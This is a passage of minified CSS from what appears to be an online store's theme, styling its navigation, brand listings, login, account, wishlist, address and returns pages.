.braket-count{margin-left:.8rem;color:#1d1e1f;font-weight:400}}@media screen and (max-width:1279px) and (max-width:767px){.mobile-nav-wrap .navUser-item--compare .braket-count{margin-left:.6rem}}@media screen and (max-width:1279px){.mobile-nav-wrap .navUser-item--compare .countPill{background:0 0;width:auto;height:auto;padding:0;margin:0;font-size:1.2rem;color:#1d1e1f;font-weight:400;line-height:2.2rem}.mobile-nav-wrap .navUser-item--compare:hover{border-color:#03317e}}.mobile-nav-wrap .pro-show{font-weight:700;padding-top:1.7rem;line-height:1.68rem;margin-bottom:1.1rem}.category-mobile-fillter{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}@media screen and (max-width:1279px){.category-mobile-fillter{margin-bottom:1.1rem}}@media screen and (max-width:1023px){.category-mobile-fillter{margin-bottom:0}}.category-mobile-fillter .right-col{width:50%!important}.category-mobile-fillter .right-col .mobile-filter-box{margin-right:.6rem;width:100%!important}.category-mobile-fillter .right-col .mobile-filter-box .filter-by{padding:.85rem 1.5rem!important}@media screen and (max-width:1279px){.page_type__category .pro-top{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-bottom:0}}@media screen and (max-width:1023px){.page_type__category .pro-top{margin-bottom:0}}@media screen and (max-width:1279px){.page_type__category .pro-top .left-col{display:none}}@media screen and (max-width:1279px){.page_type__category .pro-top .left-col .pro-show{padding-top:2.5rem;padding-bottom:.9rem}}@media screen and (max-width:1023px){.page_type__category .pro-top .left-col .pro-show{font-size:1.4rem;padding-top:.8rem}}@media screen and (max-width:1279px){.page_type__category .pro-top .right-col{width:100%}}@media screen and (max-width:1023px){.page_type__category .pro-top .right-col{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}@media screen and (max-width:1279px){.page_type__category .pro-top .right-col .actionBar{width:50%}}@media screen and (max-width:1023px){.page_type__category .pro-top .right-col .actionBar{width:100%}}.page_type__category .pro-top .right-col .actionBar-section{width:100%}@media screen and (max-width:1279px){.page_type__category .pro-top .right-col .actionBar-section{padding:0 0 0 .6rem;margin-bottom:1.1rem}}@media screen and (max-width:1023px){.page_type__category .pro-top .right-col .actionBar-section{padding:0}}.page_type__category .pro-top .right-col .result-per-page{margin-right:2rem}@media screen and (max-width:1279px){.page_type__category .pro-top .right-col .result-per-page{width:50%;margin-right:0}}@media screen and (max-width:1023px){.page_type__category .pro-top .right-col .result-per-page{display:none}}@media screen and (max-width:1279px){.page_type__category .pro-top .right-col .result-per-page .actionBar-section{padding-right:1rem;padding-left:0}}@media screen and (max-width:1023px){.page_type__category .pro-top .right-col .result-per-page .actionBar-section{padding-right:0}}@media screen and (max-width:1279px){.page_type__category .pro-top .right-col .compare{width:25%}}@media screen and (max-width:1023px){.page_type__category .pro-top .right-col .compare{width:50%;margin-bottom:1.1rem}}@media screen and (max-width:1279px){.page_type__category .pro-top .right-col .compare a{margin:0 .6rem;border-radius:.4rem}}@media screen and (max-width:1023px){.page_type__category .pro-top .right-col .compare a{margin:0 0 0 .6rem}}.page_type__category .pro-top .right-col .right-col .mobile-filter-box{width:100%;margin-right:.6rem}@media screen and (max-width:1279px){.page_type__category .pro-top .right-col .right-col .mobile-filter-box{padding-right:0}}@media screen and (max-width:1023px){.page_type__category .pro-top .right-col .right-col .mobile-filter-box{margin-right:.6rem}}.page_type__category .pro-top .right-col .right-col .mobile-filter-box .filter-by{padding:.85rem 2.3rem}.page_type__category .compare{width:50%}.mobile-sort-box{width:100%}.mobile-sort-box>.actionBar{margin-bottom:0;margin-top:1.1rem}.mobile-sort-box>.actionBar .form-field .select2-dropdown{z-index:1;left:0;right:0;margin:0 auto;min-width:100%}.mobile-sort-box .actionBar-section{width:100%}.mobile-sort-box .actionBar-section .form-label{white-space:nowrap}.mobile-sort-box .form-field{margin-bottom:0}.sidebarBlock .navList-item .navList-action span{color:#f36d45}.page_type__search .left-col .kuResultsNumber{display:none}@media screen and (max-width:1279px){.page_type__search .product-mobile-fillter{margin-top:1.5rem}}@media screen and (min-width:994px){.consent-manager-loaded #___ratingbadge_0,.consent-manager-loaded #___ratingbadge_1,.consent-manager-loaded #___ratingbadge_2,.consent-manager-loaded #___ratingbadge_3,.consent-manager-loaded #chat-widget-container{bottom:6.4rem!important}}@media screen and (max-width:767px){.consent-manager-loaded #___ratingbadge_0,.consent-manager-loaded #___ratingbadge_1,.consent-manager-loaded #___ratingbadge_2,.consent-manager-loaded #___ratingbadge_3,.consent-manager-loaded #chat-widget-container{bottom:20rem!important}}@media screen and (min-width:994px){.consent-manager-update-banner-loaded #___ratingbadge_0,.consent-manager-update-banner-loaded #___ratingbadge_1,.consent-manager-update-banner-loaded #___ratingbadge_2,.consent-manager-update-banner-loaded #___ratingbadge_3,.consent-manager-update-banner-loaded #chat-widget-container{bottom:4.8rem!important}}@media screen and (max-width:767px){.consent-manager-update-banner-loaded #___ratingbadge_0,.consent-manager-update-banner-loaded #___ratingbadge_1,.consent-manager-update-banner-loaded #___ratingbadge_2,.consent-manager-update-banner-loaded #___ratingbadge_3,.consent-manager-update-banner-loaded #chat-widget-container{bottom:3.2rem!important}}.mincart-active #chat-widget-container{z-index:0!important}.category-mobile-fillter .compare{display:none}.category-mobile-fillter .compare:nth-child(2){display:block}.template-brands .page{margin-left:0;margin-right:0}.brandGrid{margin-bottom:30px;margin-left:-12px;margin-right:-12px}.brandGrid .brand{font-size:1rem;width:20%;padding-left:12px;padding-right:12px}@media screen and (max-width:1279px){.brandGrid .brand{width:25%}}@media screen and (max-width:1023px){.brandGrid .brand{width:33.33%}}@media screen and (max-width:666px){.brandGrid .brand{width:50%}}.brand-index{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;list-style:none;padding:0;margin:5rem -1.3rem 0}@media screen and (max-width:666px){.brand-index{margin:4rem -1.3rem 0}}@media screen and (max-width:400px){.brand-index{margin:4rem -.87rem 0}}.brand-index li{padding:0 1.3rem 1.2rem}@media screen and (max-width:400px){.brand-index li{padding:0 .87rem 1.2rem}}.brand-index li a{height:5.3rem;width:5.3rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:.1rem solid #e0e0e0;font-size:1.4rem;font-weight:700;padding:1rem;color:#03317e}.brand-index li a:hover{color:#f36d45;border-color:#f36d45}.brand-index li a.show-all-brands{width:13.2rem;text-transform:capitalize;font-weight:600}.brand-index li a.active{color:#f36d45;border-color:#f36d45}.brand-list-container{padding-top:3.4rem}@media screen and (max-width:666px){.brand-list-container{padding-top:3rem}}.brand-list-container .brands-name-container{border-top:.1rem solid #e0e0e0}.brand-list-container h3{font-size:3.6rem;line-height:4.3rem;font-weight:700;color:#03317e;margin-bottom:2rem;padding-top:2.2rem}@media screen and (max-width:1023px){.brand-list-container h3{font-size:3rem;line-height:3.7rem}}@media screen and (max-width:666px){.brand-list-container h3{font-size:2.4rem;line-height:3rem;margin-bottom:.5rem}}.brand-list-container .brands-name-container:last-child{border-bottom:.1rem solid #e0e0e0}.brand-list-container .brands-name{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-bottom:3rem}@media screen and (max-width:767px){.brand-list-container .brands-name{margin-bottom:2rem}}.brand-list-container .brands-name .card-item{width:25%;padding-right:2rem}@media screen and (max-width:767px){.brand-list-container .brands-name .card-item{width:50%}}.brand-list-container .brands-name .card-item .card-item-title{margin:0;padding:0;line-height:2.4rem}.brand-list-container .brands-name .card-item .card-item-title a{font-size:1.6rem;color:#1d1e1f;line-height:2.4rem;font-weight:400}@media screen and (max-width:1023px){.brand-list-container .brands-name .card-item .card-item-title a{font-size:1.4rem}}.brand-list-container .brands-name .card-item .card-item-title a:hover{color:#f36d45}.loadingOverlay{background:0 0}.loadingBrands{position:absolute;width:100%;height:300px;top:0;text-align:center;background:url(../img/dh-custom/throbber.gif) no-repeat center #fff;font-size:-webkit-xxx-large;left:0;display:none}.loading-content{width:100%;position:absolute;top:50%}.brands-name-list{display:none}.loading-content{font-size:20px;padding-top:30px}.subtitle{text-align:center;margin-bottom:3rem;color:#131313;font-size:1.3rem;line-height:1.4rem;font-weight:400}.top-brand-grid{padding-bottom:2.8rem}@media screen and (max-width:1023px){.top-brand-grid{padding-bottom:0}}.top-brand-grid ul{margin:0 -.55rem;list-style:none;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.top-brand-grid ul li{padding:0 .55rem 1.3rem;width:20%}@media screen and (max-width:1023px){.top-brand-grid ul li{width:33.33%}}@media screen and (max-width:666px){.top-brand-grid ul li{width:50%}}.top-brand-grid ul li .img a{display:block;padding:1.9rem 0;border:.1rem solid #e0e0e0;background:#fff;text-align:center;position:relative}.top-brand-grid ul li .img a:after{-webkit-transition-duration:.3s;transition-duration:.3s;opacity:0;content:"";height:.4rem;position:absolute;left:0;bottom:0}.top-brand-grid ul li .img a:hover:after{background:#f36d45;width:100%;opacity:1}.top-brand-grid ul li .img a img{max-width:20rem;max-height:8rem;margin:auto}@media screen and (max-width:1279px){.top-brand-grid ul li .img a img{width:100%}}.top-brand-grid .slick-dots{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;bottom:-2rem}.top-brand-grid .slick-dots li{width:.7rem;height:.3rem;padding:0}.top-brand-grid .slick-dots li.slick-active{width:2rem}.page-content.layout-container{position:relative;min-height:30rem}.page_type__brand .gray-bg-section{margin-bottom:3rem}.page_type__brand .gray-bg-section .page-heading{font-size:4.6rem;line-height:5.5rem;font-weight:700;margin:1rem 0 5rem}.page-sidebar .brand-image-container{max-width:100%;padding-bottom:2.8rem;text-align:center;border-bottom:.1rem solid #e0e0e0;margin-bottom:3rem}.page-sidebar .brand-image-container img{position:relative;max-width:21rem;height:auto;max-height:8.4rem}.page-sidebar .brand-image-container:after{display:none}.page_type__brand .page-sidebar .side-banner+.side-banner{display:none}.login{margin:0;max-width:100%}.login-row{margin-top:65px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:80%;margin-left:auto;margin-right:auto}.login-row:after,.login-row:before{display:none}@media screen and (max-width:1279px){.login-row{max-width:100%;margin-top:0}}.login-form{padding-left:0;padding-right:2rem;margin:0;float:none;width:50%}@media screen and (max-width:1023px){.login-form{width:100%;padding:0;margin-bottom:3rem;padding-bottom:3rem;border-bottom:1px solid #e0e0e0}}.login-form .form-actions{text-align:left}.login-form .form-actions .forgot-password{display:inline-block;vertical-align:middle;margin-left:20px;text-decoration:underline;font-weight:500;color:#03317e}.login-form .form-actions .forgot-password:hover{color:#f36d45}.login-form .form-actions .button,.login-form .form-actions .coupon-code-add,.login-form .form-actions .coupon-code-cancel,.login-form .form-actions .gift-certificate-add,.login-form .form-actions .gift-certificate-cancel,.login-form .form-actions .shipping-estimate-show{display:inline-block;vertical-align:middle}.new-customer{padding-left:2rem;padding-right:0;float:none;width:50%}@media screen and (max-width:1023px){.new-customer{width:100%;padding:0}}.new-customer .panel-header{background:#f8f9fa;padding:2rem 3rem 0;border-radius:.3rem .3rem 0 0}.new-customer .panel-header .panel-title{font-weight:700;color:#03317e}.new-customer .panel-body{background:#f8f9fa;padding:1rem 3rem 3rem;margin-bottom:0;border-radius:0 0 .3rem .3rem}.new-customer-intro{margin-bottom:1rem}.new-customer-fact-list{margin-left:2rem}.new-customer-fact-list li+li{margin-top:.5rem}.page_type__createaccount .account--fixed{width:100%}.page_type__createaccount .account--fixed .account-body{margin-left:0;margin-right:0}.page_type__createaccount .account--fixed .form-actions{margin-left:0;text-align:left}.page_type__createaccount .account--fixed .form-actions .button,.page_type__createaccount .account--fixed .form-actions .coupon-code-add,.page_type__createaccount .account--fixed .form-actions .coupon-code-cancel,.page_type__createaccount .account--fixed .form-actions .gift-certificate-add,.page_type__createaccount .account--fixed .form-actions .gift-certificate-cancel,.page_type__createaccount .account--fixed .form-actions .shipping-estimate-show{width:30.3rem}.page_type__createaccount .account--fixed .g-recaptcha{text-align:left;margin-top:3.8rem}@media screen and (max-width:666px){.page_type__createaccount .account--fixed .g-recaptcha{margin-top:1.3rem}}.g-recaptcha+br{display:none}.page_type__createaccount_thanks .page-content--textCenter p strong{color:#03317e}.page_type__forgotpassword .account--fixedSmall p{text-align:center;max-width:60%;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.page_type__forgotpassword .account--fixedSmall p{max-width:100%}}.page_type__forgotpassword .account--fixedSmall .forgot-password-form{max-width:60%}@media screen and (max-width:1023px){.page_type__forgotpassword .account--fixedSmall .forgot-password-form{max-width:80%}}@media screen and (max-width:767px){.page_type__forgotpassword .account--fixedSmall .forgot-password-form{max-width:100%}}.page_type__forgotpassword .account--fixedSmall .form-prefixPostfix{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;text-align:left}.page_type__forgotpassword .account--fixedSmall .form-prefixPostfix .form-label{width:100%;text-align:left}.page_type__forgotpassword .account--fixedSmall .form-prefixPostfix .button,.page_type__forgotpassword .account--fixedSmall .form-prefixPostfix .coupon-code-add,.page_type__forgotpassword .account--fixedSmall .form-prefixPostfix .coupon-code-cancel,.page_type__forgotpassword .account--fixedSmall .form-prefixPostfix .gift-certificate-add,.page_type__forgotpassword .account--fixedSmall .form-prefixPostfix .gift-certificate-cancel,.page_type__forgotpassword .account--fixedSmall .form-prefixPostfix .shipping-estimate-show{width:20rem;margin:0;margin-left:1.5rem;-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit}@media screen and (max-width:767px){.page_type__forgotpassword .account--fixedSmall .form-prefixPostfix .button,.page_type__forgotpassword .account--fixedSmall .form-prefixPostfix .coupon-code-add,.page_type__forgotpassword .account--fixedSmall .form-prefixPostfix .coupon-code-cancel,.page_type__forgotpassword .account--fixedSmall .form-prefixPostfix .gift-certificate-add,.page_type__forgotpassword .account--fixedSmall .form-prefixPostfix .gift-certificate-cancel,.page_type__forgotpassword .account--fixedSmall .form-prefixPostfix .shipping-estimate-show{margin-left:0;margin-top:1.5rem}}.forgot-password-form{margin-top:50px}.navBar--account{display:block}@media screen and (max-width:767px){.navBar--account{display:block!important}}@media screen and (max-width:767px){.body .container .navBar.navBar--sub.navBar--account{display:block!important}}.account.account--fixed,.account.account--fixedLarge,.account.account--fixedSmall{width:100%}.account h2:not(.page-heading),.account-heading{font-size:2rem;font-weight:500;padding-bottom:1rem;margin-bottom:2rem}.account h2:not(.page-heading){margin-bottom:3rem}.account-listItem{padding:2rem 0}.account-product-title{font-size:1.6rem;margin-bottom:.8rem}@media screen and (max-width:767px){.account-product-title{font-size:14px}}.account-product-title+h6{font-size:1.4rem;color:#03317e;margin-bottom:1rem}@media screen and (max-width:767px){.account-orderStatus{position:relative;margin-bottom:10px}}.account-orderStatus-label{padding:8px 10px;font-size:12px;background:#ccc;font-weight:500}.account-body{margin-left:-12px;margin-right:-12px}.account-content{padding-left:12px;padding-right:12px}.account-sidebar{padding-left:12px;padding-right:12px}@media screen and (max-width:1023px){.account-sidebar{float:none;width:100%;clear:both}}.account-content--fixedSmall{width:60%}@media screen and (max-width:1023px){.account-content--fixedSmall{width:100%;float:none}}.account-sidebar-block{font-size:1rem}.account-product--alignMiddle .account-product-checkItem,.account-product--alignMiddle .account-product-figure{left:auto}.account-product--alignMiddle .account-product-body{padding-left:3rem}.account-product--alignMiddle .account-product-price{font-size:1.5rem;font-weight:500}@media screen and (max-width:767px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:1.2rem}.account-product-body .definitionList+p{margin-top:2rem}.account-product-figure:after{display:none}.account-order-address li{margin-top:.5rem;font-size:1.2rem}.definitionList-value{margin-bottom:.4rem}@media screen and (max-width:1023px){.account-orderTotal{float:none;width:100%;margin-top:0}}.account-orderTotal .account-orderTotal-key{color:#1d1e1f;font-weight:500}.c0011.b2b-order-details.account .order-details-info .button+.button,.c0011.b2b-order-details.account .order-details-info .button+.coupon-code-add,.c0011.b2b-order-details.account .order-details-info .button+.coupon-code-cancel,.c0011.b2b-order-details.account .order-details-info .button+.gift-certificate-add,.c0011.b2b-order-details.account .order-details-info .button+.gift-certificate-cancel,.c0011.b2b-order-details.account .order-details-info .button+.shipping-estimate-show,.c0011.b2b-order-details.account .order-details-info .coupon-code-add+.button,.c0011.b2b-order-details.account .order-details-info .coupon-code-add+.coupon-code-add,.c0011.b2b-order-details.account .order-details-info .coupon-code-add+.coupon-code-cancel,.c0011.b2b-order-details.account .order-details-info .coupon-code-add+.gift-certificate-add,.c0011.b2b-order-details.account .order-details-info .coupon-code-add+.gift-certificate-cancel,.c0011.b2b-order-details.account .order-details-info .coupon-code-add+.shipping-estimate-show,.c0011.b2b-order-details.account .order-details-info .coupon-code-cancel+.button,.c0011.b2b-order-details.account .order-details-info .coupon-code-cancel+.coupon-code-add,.c0011.b2b-order-details.account .order-details-info .coupon-code-cancel+.coupon-code-cancel,.c0011.b2b-order-details.account .order-details-info .coupon-code-cancel+.gift-certificate-add,.c0011.b2b-order-details.account .order-details-info .coupon-code-cancel+.gift-certificate-cancel,.c0011.b2b-order-details.account .order-details-info .coupon-code-cancel+.shipping-estimate-show,.c0011.b2b-order-details.account .order-details-info .gift-certificate-add+.button,.c0011.b2b-order-details.account .order-details-info .gift-certificate-add+.coupon-code-add,.c0011.b2b-order-details.account .order-details-info .gift-certificate-add+.coupon-code-cancel,.c0011.b2b-order-details.account .order-details-info .gift-certificate-add+.gift-certificate-add,.c0011.b2b-order-details.account .order-details-info .gift-certificate-add+.gift-certificate-cancel,.c0011.b2b-order-details.account .order-details-info .gift-certificate-add+.shipping-estimate-show,.c0011.b2b-order-details.account .order-details-info .gift-certificate-cancel+.button,.c0011.b2b-order-details.account .order-details-info .gift-certificate-cancel+.coupon-code-add,.c0011.b2b-order-details.account .order-details-info .gift-certificate-cancel+.coupon-code-cancel,.c0011.b2b-order-details.account .order-details-info .gift-certificate-cancel+.gift-certificate-add,.c0011.b2b-order-details.account .order-details-info .gift-certificate-cancel+.gift-certificate-cancel,.c0011.b2b-order-details.account .order-details-info .gift-certificate-cancel+.shipping-estimate-show,.c0011.b2b-order-details.account .order-details-info .shipping-estimate-show+.button,.c0011.b2b-order-details.account .order-details-info .shipping-estimate-show+.coupon-code-add,.c0011.b2b-order-details.account .order-details-info .shipping-estimate-show+.coupon-code-cancel,.c0011.b2b-order-details.account .order-details-info .shipping-estimate-show+.gift-certificate-add,.c0011.b2b-order-details.account .order-details-info .shipping-estimate-show+.gift-certificate-cancel,.c0011.b2b-order-details.account .order-details-info .shipping-estimate-show+.shipping-estimate-show{display:inline-block}.account-message .account-product-title{color:#1d1e1f}.wishlists-table{max-width:100%}.wishlists-table .table-actions{width:100px}.wishlists-table .table-actions .button,.wishlists-table .table-actions .coupon-code-add,.wishlists-table .table-actions .coupon-code-cancel,.wishlists-table .table-actions .gift-certificate-add,.wishlists-table .table-actions .gift-certificate-cancel,.wishlists-table .table-actions .shipping-estimate-show{margin:0;display:block;width:100%}.wishlists-table .table-actions .button+.button,.wishlists-table .table-actions .button+.coupon-code-add,.wishlists-table .table-actions .button+.coupon-code-cancel,.wishlists-table .table-actions .button+.gift-certificate-add,.wishlists-table .table-actions .button+.gift-certificate-cancel,.wishlists-table .table-actions .button+.shipping-estimate-show,.wishlists-table .table-actions .coupon-code-add+.button,.wishlists-table .table-actions .coupon-code-add+.coupon-code-add,.wishlists-table .table-actions .coupon-code-add+.coupon-code-cancel,.wishlists-table .table-actions .coupon-code-add+.gift-certificate-add,.wishlists-table .table-actions .coupon-code-add+.gift-certificate-cancel,.wishlists-table .table-actions .coupon-code-add+.shipping-estimate-show,.wishlists-table .table-actions .coupon-code-cancel+.button,.wishlists-table .table-actions .coupon-code-cancel+.coupon-code-add,.wishlists-table .table-actions .coupon-code-cancel+.coupon-code-cancel,.wishlists-table .table-actions .coupon-code-cancel+.gift-certificate-add,.wishlists-table .table-actions .coupon-code-cancel+.gift-certificate-cancel,.wishlists-table .table-actions .coupon-code-cancel+.shipping-estimate-show,.wishlists-table .table-actions .gift-certificate-add+.button,.wishlists-table .table-actions .gift-certificate-add+.coupon-code-add,.wishlists-table .table-actions .gift-certificate-add+.coupon-code-cancel,.wishlists-table .table-actions .gift-certificate-add+.gift-certificate-add,.wishlists-table .table-actions .gift-certificate-add+.gift-certificate-cancel,.wishlists-table .table-actions .gift-certificate-add+.shipping-estimate-show,.wishlists-table .table-actions .gift-certificate-cancel+.button,.wishlists-table .table-actions .gift-certificate-cancel+.coupon-code-add,.wishlists-table .table-actions .gift-certificate-cancel+.coupon-code-cancel,.wishlists-table .table-actions .gift-certificate-cancel+.gift-certificate-add,.wishlists-table .table-actions .gift-certificate-cancel+.gift-certificate-cancel,.wishlists-table .table-actions .gift-certificate-cancel+.shipping-estimate-show,.wishlists-table .table-actions .shipping-estimate-show+.button,.wishlists-table .table-actions .shipping-estimate-show+.coupon-code-add,.wishlists-table .table-actions .shipping-estimate-show+.coupon-code-cancel,.wishlists-table .table-actions .shipping-estimate-show+.gift-certificate-add,.wishlists-table .table-actions .shipping-estimate-show+.gift-certificate-cancel,.wishlists-table .table-actions .shipping-estimate-show+.shipping-estimate-show{margin-left:0;margin-top:1rem}.share-wishlist{max-width:60%;margin-bottom:5rem}@media screen and (max-width:1023px){.share-wishlist{max-width:100%}}.share-wishlist .panel-body{background:#f8f9fa;padding:3rem}.share-wishlist .panel-body h5{font-size:1.6rem;margin-bottom:1.5rem}@media screen and (max-width:767px){.share-wishlist .panel-body{padding:2rem}}.share-wishlist .form-input[readonly]{background:#fff}.template-wishlist .productGrid .product{position:relative}.template-wishlist .productGrid .product .form{position:absolute;margin:0;top:.5rem;left:.5rem}.template-account_addressbook .account-body{margin-left:0;margin-right:0}.panel--address .panel-body{padding:30px;background:#f8f9fa}.template-shippingaddressform .account-body{margin-left:0;margin-right:0}.addressList{margin-left:-12px;margin-right:-12px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.address{padding-left:12px;padding-right:12px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:2rem;width:33.33%}@media screen and (max-width:1023px){.address{width:50%}}@media screen and (max-width:666px){.address{width:100%}}.address .panel--address{font-size:1rem;height:100%;width:100%}.address .panel--address .panel-body{margin-bottom:0;height:100%}.address-details--postal{font-size:1rem}.address-details--postal li{font-size:1.4rem}.address-details--postal li+li{margin-top:4px}.address-details .address-label{color:#1d1e1f}.address-details .address-description,.address-details .address-label{font-size:1.4rem}.panel--address .form-actions{position:relative;width:auto;margin:0;bottom:auto;margin-top:20px}.panel--address .form-actions .button,.panel--address .form-actions .coupon-code-add,.panel--address .form-actions .coupon-code-cancel,.panel--address .form-actions .gift-certificate-add,.panel--address .form-actions .gift-certificate-cancel,.panel--address .form-actions .shipping-estimate-show{margin-bottom:0}.page_type__account_recentitems .productGrid,.page_type__wishlist .productGrid{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;border-left:.1rem solid #e0e0e0}.page_type__account_recentitems .productGrid .product,.page_type__wishlist .productGrid .product{padding:0;height:auto;width:20%}@media screen and (max-width:1279px){.page_type__account_recentitems .productGrid .product,.page_type__wishlist .productGrid .product{width:25%}}@media screen and (max-width:1023px){.page_type__account_recentitems .productGrid .product,.page_type__wishlist .productGrid .product{width:33.33%}}@media screen and (max-width:666px){.page_type__account_recentitems .productGrid .product,.page_type__wishlist .productGrid .product{width:50%}}.page_type__account_recentitems .productGrid .product:first-child,.page_type__account_recentitems .productGrid .product:nth-child(2),.page_type__account_recentitems .productGrid .product:nth-child(3),.page_type__account_recentitems .productGrid .product:nth-child(4),.page_type__account_recentitems .productGrid .product:nth-child(5),.page_type__wishlist .productGrid .product:first-child,.page_type__wishlist .productGrid .product:nth-child(2),.page_type__wishlist .productGrid .product:nth-child(3),.page_type__wishlist .productGrid .product:nth-child(4),.page_type__wishlist .productGrid .product:nth-child(5){border-top:.1rem solid #e0e0e0}@media screen and (max-width:1279px){.page_type__account_recentitems .productGrid .product:nth-child(5),.page_type__wishlist .productGrid .product:nth-child(5){border-top:0}}@media screen and (max-width:1023px){.page_type__account_recentitems .productGrid .product:nth-child(4),.page_type__wishlist .productGrid .product:nth-child(4){border-top:0}}@media screen and (max-width:666px){.page_type__account_recentitems .productGrid .product:nth-child(3),.page_type__wishlist .productGrid .product:nth-child(3){border-top:0}}.page_type__account_recentitems .productGrid .product .card,.page_type__wishlist .productGrid .product .card{margin-bottom:0;height:100%;border-top:0;border-left:0}.page_type__account_recentitems .productGrid .product .card .card-figcaption,.page_type__wishlist .productGrid .product .card .card-figcaption{display:none!important}.page_type__wishlist .productGrid{border-left:0;border-top:0}.page_type__wishlist .productGrid .product{height:calc(100% - 64px)}.page_type__wishlist .productGrid .product:first-child,.page_type__wishlist .productGrid .product:nth-child(2),.page_type__wishlist .productGrid .product:nth-child(3),.page_type__wishlist .productGrid .product:nth-child(4),.page_type__wishlist .productGrid .product:nth-child(5){border-top:0}.page_type__wishlist .productGrid .product:nth-child(5n+1) .card{border-left:.1rem solid #e0e0e0}.page_type__wishlist .productGrid .product .card{border-top:.1rem solid #e0e0e0}.page_type__wishlist .productGrid .product .form{text-align:center;margin-top:1.4rem;margin-bottom:1.4rem}.page_type__wishlist .pagination .pagination-list{margin-bottom:0}.page_type__wishlist .account{margin-bottom:0}.page_type__editaccount .account .form{max-width:70%;margin:0 auto}@media screen and (max-width:1279px){.page_type__editaccount .account .form{max-width:80%}}@media screen and (max-width:767px){.page_type__editaccount .account .form{max-width:100%}}.page_type__giftcertificates_balance .body .account h3,.page_type__giftcertificates_redeem .body .account h3{text-align:center}.page_type__giftcertificates_balance .body .account h3+p,.page_type__giftcertificates_redeem .body .account h3+p{text-align:center}.page_type__giftcertificates_balance .body .account ol,.page_type__giftcertificates_redeem .body .account ol{max-width:80%;margin-left:auto;margin-right:auto}.page_type__giftcertificates_balance .body .account ol li,.page_type__giftcertificates_redeem .body .account ol li{margin-top:10px}.account--addReturn .table{margin-top:0;margin-bottom:50px}.account--addReturn .table th{font-weight:500;padding-top:10px;padding-bottom:10px}.account--addReturn .table th+th{padding-left:20px}.account--addReturn .table td{padding-top:15px;padding-bottom:15px}@media screen and (max-width:767px){.account--addReturn .table td{display:block;padding-top:0}}.account--addReturn .table td+td{padding-left:20px}@media screen and (max-width:767px){.account--addReturn .table td+td{padding-left:0}}@media screen and (max-width:767px){.account--addReturn .table tr{display:block;padding:20px 0}}@media screen and (max-width:767px){.account--addReturn .table .return-itemQuantity{text-align:left}}@media screen and (max-width:767px){.account--addReturn .table .return-itemPrice{text-align:left}}@media screen and (max-width:767px){.account--addReturn .table-thead{display:none}}@media screen and (max-width:767px){.account--addReturn .table-body{display:block}}.return-itemName{font-size:1rem;font-weight:500}.return-itemName .definitionList dt{clear:both;float:left;margin-bottom:5px;font-weight:400;margin-right:5px}@media screen and (max-width:767px){.return-itemName .definitionList dt{float:none;margin-bottom:3px}}.return-itemName .definitionList dd{margin-bottom:5px}@media screen and (max-width:767px){.return-itemName .definitionList dd{margin-bottom:15px}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:20px;margin-bottom:0}.return-itemPrice{margin-bottom:0;color:#1d1e1f}@media screen and (max-width:767px){.return-itemQuantity .form-label{display:inline-block;vertical-align:middle;margin-right:10px;margin-bottom:0;width:auto;height:auto;position:relative}}.account--addReturn-row{margin-left:-12px;margin-right:-12px}.account--addReturn-column{padding-left:12px;padding-right:12px}@media screen and (max-width:767px){.account--addReturn-column{width:100%;float:none}}@media screen and (max-width:666px){.template-account_inbox .body .form-actions .button,.template-account_inbox .body .form-actions .coupon-code-add,.template-account_inbox .body .form-actions .coupon-code-cancel,.template-account_inbox .body .form-actions .gift-certificate-add,.template-account_inbox .body .form-actions .gift-certificate-cancel,.template-account_inbox .body .form-actions .shipping-estimate-show,.template-account_inbox .body .form-actions+input.button,.template-account_inbox .body .form-actions+input.coupon-code-add,.template-account_inbox .body .form-actions+input.coupon-code-cancel,.template-account_inbox .body .form-actions+input.gift-certificate-add,.template-account_inbox .body .form-actions+input.gift-certificate-cancel,.template-account_inbox .body .form-actions+input.shipping-estimate-show,.template-giftcertificates .body .form-actions .button,.template-giftcertificates .body .form-actions .coupon-code-add,.template-giftcertificates .body .form-actions .coupon-code-cancel,.template-giftcertificates .body .form-actions .gift-certificate-add,.template-giftcertificates .body .form-actions .gift-certificate-cancel,.template-giftcertificates .body .form-actions .shipping-estimate-show,.template-giftcertificates .body .form-actions+input.button,.template-giftcertificates .body .form-actions+input.coupon-code-add,.template-giftcertificates .body .form-actions+input.coupon-code-cancel,.template-giftcertificates .body .form-actions+input.gift-certificate-add,.template-giftcertificates .body .form-actions+input.gift-certificate-cancel,.template-giftcertificates .body .form-actions+input.shipping-estimate-show,.template-shippingaddressform .body .form-actions .button,.template-shippingaddressform .body .form-actions .coupon-code-add,.template-shippingaddressform .body .form-actions .coupon-code-cancel,.template-shippingaddressform .body .form-actions .gift-certificate-add,.template-shippingaddressform .body .form-actions .gift-certificate-cancel,.template-shippingaddressform .body .form-actions .shipping-estimate-show,.template-shippingaddressform .body .form-actions+input.button,.template-shippingaddressform .body 